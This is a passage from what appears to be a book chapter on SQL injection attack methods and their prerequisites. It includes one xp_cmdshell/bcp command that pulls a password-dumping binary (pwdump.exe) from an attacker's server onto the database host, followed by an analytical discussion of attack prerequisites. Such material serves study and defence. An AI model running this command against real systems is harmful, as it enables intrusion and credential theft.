 attack taxonomy · SURVEY OF TECHNIQUES

And then:

exec xp_cmdshell 'bcp "select * from AttackerTable" queryout pwdump.exe -c -Craw -SHackerSrvAlias -Usa -Ph8ck3r'

The first SQL statement will configure a connection to the hacker's server over port 80 while the second SQL statement will connect to the hacker's server using port 80 and download the binary file.

This method for uploading files uses many of the concepts described before and in reality there is no limit for how complex it may get. Once the objectives are set-out, then it is only a matter of craftsmanship to come up with a set of attack methods that can serve the intended purposes.

Examining Prerequisites

Just by analysing the list of attack methods presented, it is possible to determine that different SQL Injection attack methods have different prerequisites in order to be carried-out. These can be related to query execution properties, or specific features embedded on the RDBMS, or even the topology of the surrounding corporate network environment. SQL Injection as a whole also depends on two prerequisites already pointed out earlier: a carrier query is required in order to piggy-back malicious statements, and injection attacks depend on the SQL dialect implemented by the underlying RDBMS. Hence, prerequisites play an important role in the attack lifecycle. But the real issue behind prerequisites is not if SQL Injection would be possible, but rather how easily this task could be achieved (Landsmann & Strömberg 2003). Examining prerequisites will serve to refine the choosing of attack methods and align their specific implementation with the context of the IT environment under attack.

144 Hacking with SQL Injection Exposed